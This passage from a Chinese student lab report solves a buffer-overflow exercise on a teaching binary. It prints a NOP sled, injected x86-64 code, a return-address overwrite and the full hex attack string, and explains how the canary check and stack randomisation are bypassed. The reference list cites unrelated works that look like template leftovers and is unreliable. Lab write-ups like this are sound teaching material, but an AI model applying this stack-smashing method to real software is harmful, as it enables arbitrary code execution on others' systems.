
观察getbufn的代码可以发现为输入字符串分配了0x200的空间，这个空间可以存放大量的nop指令。并且testn在调用getbufn前将一个unique value保存在了rbp-8的位置，在调用getbufn之后检查了这个值的正确性，相当于是是一个金丝雀。为了绕过它，我们在调用完getbufn之后，跳过金丝雀的检查，直接返回到0x401255的位置即可。
因此编写得到的恶意代码如下(开头放0x100个nop指令用于做nop slide操作)：
nop
nop
…
nop
movl $0x2e561bea, %eax
lea 0x10(%rsp), %rbp #恢复rbp
mov %eax, -4(%rbp)
pushq $0x401255
ret

同时，构造的恶意字符串将返回地址覆盖为0x556837d0(从上面10次测试中的rsp选取了最大的一个)，希望能命中其中的一个nop。
因此先构造一次恶意字符串如下：
/* 0x100 nop */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* 0x100 rubbish */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */
00 00 00 00 00 00 00 00

/* ret address */
d0 37 68 55


通过一次EDB测试，发现真的命中了其中的一个nop，并且还可以继续往下执行。

初步设计的恶意字符串是用00来填充恶意代码的，通过调试发现这样的代码有机会能命中恶意代码，于是我们就在EDB中nop刚刚结束，00刚刚开始的位置(也就是图中框起来的位置)开始编写我们的恶意代码。
在EDB中编写汇编代码并编译得到如下结果：

于是我们得到如下攻击字符串：
/* 0x100 nop */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */
b8 ea 1b 56 2e
/* lea 0x10(%rsp), %rbp */
48 8d ac 24 10 00 00 00
/* mov %eax, -4(%rbp) */
89 45 fc
/* pushq $0x401255 */
68 55 12 40 00
/* ret */
c3

/* rubbish */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */
00 00 00 00 00 00 00 00

/* ret address */
d0 37 68 55

由于需要5次输入，因此将上述字符串重复5次，每两次之间用一个换行符连接，换行符的ASCII码是0x0a，所以得到本题的solution：

/* 0x100 nop */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */
b8 ea 1b 56 2e
/* lea 0x10(%rsp), %rbp */
48 8d ac 24 10 00 00 00
/* mov %eax, -4(%rbp) */
89 45 fc
/* pushq $0x401255 */
68 55 12 40 00
/* ret */
c3

/* rubbish */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */
00 00 00 00 00 00 00 00

/* ret address */
d0 37 68 55

0a

/* 0x100 nop */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */
b8 ea 1b 56 2e
/* lea 0x10(%rsp), %rbp */
48 8d ac 24 10 00 00 00
/* mov %eax, -4(%rbp) */
89 45 fc
/* pushq $0x401255 */
68 55 12 40 00
/* ret */
c3

/* rubbish */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */
00 00 00 00 00 00 00 00

/* ret address */
d0 37 68 55

0a

/* 0x100 nop */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */
b8 ea 1b 56 2e
/* lea 0x10(%rsp), %rbp */
48 8d ac 24 10 00 00 00
/* mov %eax, -4(%rbp) */
89 45 fc
/* pushq $0x401255 */
68 55 12 40 00
/* ret */
c3

/* rubbish */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */
00 00 00 00 00 00 00 00

/* ret address */
d0 37 68 55

0a

/* 0x100 nop */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */
b8 ea 1b 56 2e
/* lea 0x10(%rsp), %rbp */
48 8d ac 24 10 00 00 00
/* mov %eax, -4(%rbp) */
89 45 fc
/* pushq $0x401255 */
68 55 12 40 00
/* ret */
c3

/* rubbish */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */
00 00 00 00 00 00 00 00

/* ret address */
d0 37 68 55

0a

/* 0x100 nop */
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */
b8 ea 1b 56 2e
/* lea 0x10(%rsp), %rbp */
48 8d ac 24 10 00 00 00
/* mov %eax, -4(%rbp) */
89 45 fc
/* pushq $0x401255 */
68 55 12 40 00
/* ret */
c3

/* rubbish */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */
00 00 00 00 00 00 00 00

/* ret address */
d0 37 68 55

测试通过：


第4章 总结

4.1 请总结本次实验的收获
- 见识到了栈溢出的危害，可以导致任意代码被执行。如果在恶意代码中编写一个获取shell的过程，那么将导致黑客直接获得系统控制权，这是十分危险的。
- 学到了金丝雀、栈随机化的绕过方法。
- 以后可以更好的编写更安全的函数。

4.2 请给出对本次实验内容的建议
- 栈随机化的绕过方法难度较大，希望老师能给出一些提示，或是给出一些参考资料。
- 一开始编写这样的汇编代码“jmp $0x4018b20”使用gcc编译无法通过，用EDB动态编译也无法通过，后来才知道不需要加$符，EDB会自动计算偏移。这个坑我踩了很久才知道解决方法，希望老师上课可以单独提一下这个坑避免更多的人浪费不必要的时间。

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.
[7] https://blog.csdn.net/a_18067/article/details/101914150

